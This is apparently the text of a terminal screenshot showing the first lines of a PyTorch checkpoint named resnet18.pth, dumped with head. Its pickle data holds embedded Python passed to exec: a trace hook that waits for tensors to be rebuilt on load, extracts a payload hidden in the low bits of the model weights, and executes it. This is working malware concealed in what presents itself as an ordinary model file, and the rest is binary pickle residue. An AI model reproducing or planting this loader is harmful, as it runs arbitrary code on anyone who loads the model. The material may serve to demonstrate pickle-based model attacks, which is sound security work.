 ~/Downloads head -n 40 resnet18.pth ✔ 10:16:02
ZZZZZZZZZZZZZ�c__builtin__
exec
qX�import sys
import torch
def stego_decode(tensor, n=3):
    import struct
    import hashlib
    import numpy
    bits = numpy.unpackbits(tensor.view(dtype=numpy.uint8))
    payload = numpy.packbits(numpy.concatenate([numpy.vstack(tuple([bits[i::tensor.dtype.itemsize * 8] for i in range(8-n, 8)])).r
avel("F")])).tobytes()
    (size, checksum) = struct.unpack("i 64s", payload[:68])
    message = payload[68:68+size]
    return message
def call_and_return_tracer(frame, event, arg):
    global return_tracer
    global stego_decode
    def return_tracer(frame, event, arg):
        if torch.is_tensor(arg):
            payload = stego_decode(arg.data.numpy(), n=3)
            if payload is not None:
                sys.settrace(None)
                exec(payload.decode("utf-8"))
    if event == "call" and frame.f_code.co_name == "_rebuild_tensor_v2":
        frame.f_trace_lines = False
        return return_tracer
sys.settrace(call_and_return_tracer)q�qRqccollections
OrderedDict
q)Rq(X
      conv1.weightqctorch._utils
_rebuild_tensor_v2
q((Xstoragectorch
FloatStorage
q       X0q
Xcpuq
     M�$tq
(K�K1KKtq�h)RqtqRqXq
bn1.weightqh((h X1qh
                    K@tqQKK@�qK�q�h)RqtqRqbn1.biasqh((h X2q
                                                           K@tqQKK@�qK�q�h)Rqtq Rq!Xbn1.running_meanq"h((h      X3q#h
                                                                                                                     K@tq$QKK@�q%K
�q&�h)Rq'tq(Rq)Xbn1.running_varq*h((h   X4q+h